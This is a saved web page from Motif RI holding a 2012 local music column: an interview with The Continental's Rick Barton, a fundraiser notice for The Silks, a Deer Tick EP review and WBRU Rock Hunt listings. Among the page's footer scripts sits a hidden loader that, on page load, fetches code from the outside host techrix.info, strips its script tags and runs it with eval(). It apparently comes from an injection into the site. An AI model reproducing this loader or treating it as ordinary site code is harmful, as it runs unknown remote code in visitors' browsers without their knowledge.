		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/continental-silks-the-crock-hunt/" rel="bookmark"><time class="entry-date published" datetime="2012-03-01T10:51:13-05:00">March 1, 2012</time><time class="updated" datetime="2013-01-17T10:52:57-05:00">January 17, 2013</time></a></span>
																by						<a href="https://motifri.com/author/marcclarkin/"><span class="author vcard">Marc Clarkin</span></a>
																		to					<a href="https://motifri.com/category/music/alt-nation/" rel="category tag">Keep on Moving</a>, <a href="https://motifri.com/category/music/" rel="category tag">Music</a>							</div>
			<span class="category-block Keep on Moving">Keep on Moving</span>
<h1 class="entry-title">Continental, Silks &#038; The Crock Hunt </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin" rel="author">Marc Clarkin</a> on March 1st, 2012</span>
<div class="entry-content">
	<article id="post-411" class="post-411 post type-post status-publish format-standard has-post-thumbnail hentry category-alt-nation category-music">

		<p>The Continental bring it with straight forward infectious punk rock. Think of it this way, picture if the Dropkick Murphys of today were not a frat band and were actually… I don’t know, good. The Dropkick reference is escapable with original Dropkick guitarist Rick Barton fronting the band and sharing guitar duties.  Barton was also in the seminal ’80sBostonpunk band, The Outlets. The Continental are prepping to release their debut album in June and you can get a sneak preview Friday at the Pvd Social Club. With that in mind, I contacted Barton to get his take on things.</p>
<p><a href="http://www.motifri.com/wp-content/uploads/2013/01/Continental-Silks-The-Crock-Hunt.jpg" class="image-link"><img fetchpriority="high" decoding="async" class="alignleft size-medium wp-image-412" title="Continental, Silks &amp; The Crock Hunt" src="http://www.motifri.com/wp-content/uploads/2013/01/Continental-Silks-The-Crock-Hunt-300x199.jpg" alt="" width="300" height="199" srcset="https://www.motifri.com/wp-content/uploads/2013/01/Continental-Silks-The-Crock-Hunt-300x199.jpg 300w, https://www.motifri.com/wp-content/uploads/2013/01/Continental-Silks-The-Crock-Hunt.jpg 380w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>MC: From your days in The Outlets to Dropkicks to Everybody Out to Continental, what has stood out most for you as far as how the punk rock scene and even just the term “punk rock” has evolved?</p>
<p>RB:  The whole punk rock label in my opinion is a misnomer. On our most recent tour, it was pointed out to me that the first time that term ever appeared in print was back in the ’60s in reference to Question Mark and The Mysterians. So that was a good 10 years prior to Malcolm McLaren “officially” dubbing the term as legend would have it. So basically, what I’m getting at is I’m not a fan of that term being used as a musical form. I prefer to call the movement that most people say started with The Ramones, simply, original underground Rock &amp; Roll.</p>
<p>The punk thing is basically an attitude and you could possibly say that Little Richard and Chuck Berry were the first Punk Rockers!</p>
<p>Anyway, the biggest change in this underground movement is back in the late ’70s and early ’80s when it was most prevalent people went and sought it out!! Nowadays, they click on it!  Kind of sad in my opinion but you can’t fight City Hall.</p>
<p>&nbsp;</p>
<p>MC: It must be a thrill playing with your son in Continental. Does it ever create awkward moments between the youthful rebelliousness of a punk rock band and parental responsibilities? It is an interesting dynamic.</p>
<p>RB: Being in a band with my son has been incredibly trying! He pretty much contests and challenges me on everything from band direction to my personal lifestyle! I think I’ve become a disappointment to him as he’s had to experience the real me. Most kids don’t really get to know their parents on this level. But I’m steadfast in my determination and mission to make a small living playing music and hopefully he’ll come to respect me again as a person but that’s his business not mine. In one sense, it’s really good because he no longer puts me on a pedestal and that’s a really tough place for a parent to sit!</p>
<p>&nbsp;</p>
<p>MC: Who was your biggest influence as a guitarist?</p>
<p>RB: I don’t really get off on guitar players, I’m a song guy! But, put at gun point, I’d say Malcolm Young, Johnny Ramone, Henry Cluney &amp; Billy Loosigian</p>
<p>The Continental, The McGunks, Down and Outs, and Barroom Heroes will rock to The Pvd Social Club like a hurricane on March 2nd.</p>
<p>&nbsp;</p>
<h3>The Silks Album Fundraiser</h3>
<p>The Silks have been tearing it up for a couple of years, playing everywhere from clubs to living rooms around town  If you get out much to see local music, chances are you’ve caught them. For those unfamiliar, The Silks are a like a spicy combination of Delta blues, country, and roots orientated Stones rock that people nowadays loosely term asAmericana. There is just one thing that has been missing from The Silks experience – a record. The Silks aim to change that and our holding a fundraiser to help with the finances at Machines With Magnets. Like a kickstarter project, there are various tiers one can invest into the show with perks like a custom poster from Ghost-Town, a DVD of the show, to even a private concert in your living room.  Check out http://www.facebook.com/events/241180289303482/ for the complete info. For an interview titled “Jonas Speaks,” I posed a few questions to singer/guitarist Tyler James Kelly and drummer Matt Donnelly.</p>
<p>MC: I understand you have a ton of material down. How are you guys going about selecting what will and what will not get on the record?</p>
<p>Tyler James Kelly and Matt Donnelly: Natural selection is the way to go for us. We strive for an album that imparts a large spectrum of emotion.  We are always writing new material and, at this time, we actually have tunes held over for a second full length.  We make sure to take time and pay attention to our musical inclinations .  Some tunes get dropped while others get added.</p>
<p>&nbsp;</p>
<p>MC: Genre terms likeAmericanaand alternative get overplayed to the point that it becomes impossible to tell what anything sounds like. How do the Silks describe their sound?</p>
<p>&nbsp;</p>
<p>Tyler James Kelly and Matt Donnelly: We do not necessarily try to sound like anything specific but to keep things pure and raw, the way we like it. Tradition is one of the most beautiful aspects of playing and writing music. Some of our biggest influences are The Band, The Flamin’ Groovies, Creedance Clearwater Revival</p>
<p>&nbsp;</p>
<p>MC: How do you feel the band has evolved?</p>
<p>Tyler James Kelly:  With this current lineup, considering our varied individual tastes in music, we work very well together. Jonas for instance, has been playing bass in punk bands for years. On the other hand, Matt has played in a vast array of different types of bands, never playing in the same type of band twice.  For me (Tyler-James), I have had a love affair with guitar music since I was a boy.  Anything from 1930s country blues to 1970s funk and soul.  In our early stages The Silks main focus was exploring traditional modes Ie: Delta Blues, Country,Bluegrass.  Over time we have grown to be a band that has evolved to play music that is indicative of a more personal blend of our tastes.</p>
<p>&nbsp;</p>
<p>MC: What do you think might surprise people the most when you finish the new album?</p>
<p>Tyler James Kelly and Matt Donnelly: We can feel the anticipation from our fans for the release of this first record. It’s been a long time coming. What might surprise them the most is the fact that they actually have it in-hand.</p>
<p>The Silks and Atlantic Thrills will be rocking Machines With Magnets on March 10th.  DJ Ty Jesso will be spinning his Soul Power set between bands.  All proceeds will go to funding recording of The Silks debut album.</p>
<p>&nbsp;</p>
<h3>They Might Be Giants</h3>
<p>They Might Be Giants are one of those love em or hate em type bands. They’re either stuck up nerds who don’t rock or quirky pop geniuses depending upon where you sit. I liken They Might Be Giant’s cult appeal to a band like Ween, where their fans tend to just love them. I’m not really in either camp, but I can’t deny that tunes like “Birdhouse in your Soul” and “Alienation is for the Rich” are damn infectious. They occasionally even rock out with numbers like “Spies.” They Might Be Giants are damn fun live too, unless, of course, one is already in their hater camp.</p>
<p>They Might Be Giants bring the nerdcore to Lupo’s Heartbreak Hotel on March 9th.</p>
<p>&nbsp;</p>
<h3>Deer Tick – Drops EP</h3>
<p>Deer Tick has released more material from last year’s Divine Providence sessions in the form of a digital download EP titled Tim (Partisan Records). One doesn’t have to go any further than the EP’s title to find the homage to the Replacements that emerged in Deer Tick’s sound on Divine Providence.  In fact the first track, “Born at Zero,” sounds eerily like an outtake from the Replacement’s album Tim from everything to the guitar tone to the tempo.  Listening to it, I just can picture singer/guitarist John McCauley trying to come up with a song that is in between the Mats’ “Left of the Dial” and “Bastards of the Young.”  Lyrically, the tune is a little darker than the Mats but not as bleak as the addiction Hell narrative of the second track, “When It All Falls Down.” The song is kind of a mid-tempo storm with a simple riff that is carried through by waves of fuzz drenched guitars and Rob Crowell’s licks on the keyboards. The mood lightens with the love song “Virginia Gal” that has more of a stripped down blues meets ’70’s rock flavor. Ian O’Neil takes over the mic duties on  “She’s Not Spanish,” which is a waltzing lullaby. The EP ends alternate version of McCauley solo on “Main Street,” that was recorded almost immediately after the song was written. The stripped down arrangement works as far as giving the song a new dimension.  All and all, these are not simply leftovers throwaways but it is evident why some of these songs didn’t make the cut for Divine Providence.</p>
<p>&nbsp;</p>
<h3>WBRU Rock Hunt</h3>
<p>March Madness is back with the return of the annual WBRU Rock Hunt which has traditionally featured some of the best (and worst) of local music. This year’s event is highlighted by a couple of veteran female fronted acts in indie posters, Roz Raskin and The Rice Cakes and ’90s rock dealers, Grand Evolution. There are some upstarts like Northern Lands, who after some lineup changes have really toughened up their sound and could do some damage, especially in the semi-finals. Bands that have also been making a name for themselves around town to keep an eye while betting include The Anchors. Scarlet, and Satellites Fall. I’m putting my money on the Rice Cakes to win the whole shebang because they’re further along as a band than some of the other acts and have a quirky aspect that separates them from the pack. This plays well when you might be playing to the same judges twice over a short period of time. Here are the details for the semi-finals, keep in mind that all shows start at9PM.</p>
<p>Roz Raskin and the Rice Cakes,KidMountain, and Grand Evolution will play the Spot Underground on March 2nd.</p>
<p>Kingston530, Look North, and Satellites Fall will play the Ocean Mist on March 3rd.</p>
<p>Free Hat, Sun of Sound, andNorthernLandswill play The Ruins room at the Colosseum on March 9th. The Anchors, Sic Vita, and Scarlet will play Newport Grand on March 10th.</p>
<p>&nbsp;</p>
<p>Email music news to mclarkin33@gmail.com and get live updates on Twitter at twitter.com/marcclarkin</p>
<div class="similar_posts"><a href="https://motifri.com/author/marcclarkin/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/subterranean-jungle-hol-i-dazes-best-of-2025/"><h4>Subterranean Jungle: Hol-i-dazes Best of 2025 </h4></a><a href="https://motifri.com/subterranean-jungle-your-winter-survival-kit/"><h4>Subterranean Jungle: Your Winter Survival Kit</h4></a><a href="https://motifri.com/subterranean-jungle-8/"><h4>Subterranean Jungle</h4></a><a href="https://motifri.com/subterranean-jungle-7/"><h4>SUBTERRANEAN JUNGLE</h4></a><a href="https://motifri.com/subterranean-jungle-hot-times-summer-in-the-city/"><h4>Subterranean Jungle: Hot times, summer in the city&#8230;</h4></a></div>			</article>
	</div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145090" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145090 data-placement="" href="https://solarthera.com/location/warwick-ri-adult-use/" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/Solar_WebSquare.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Share Your Thoughts <small><a rel="nofollow" id="cancel-comment-reply-link" href="/continental-silks-the-crock-hunt/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='411' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.3.1" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"03ca350844"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
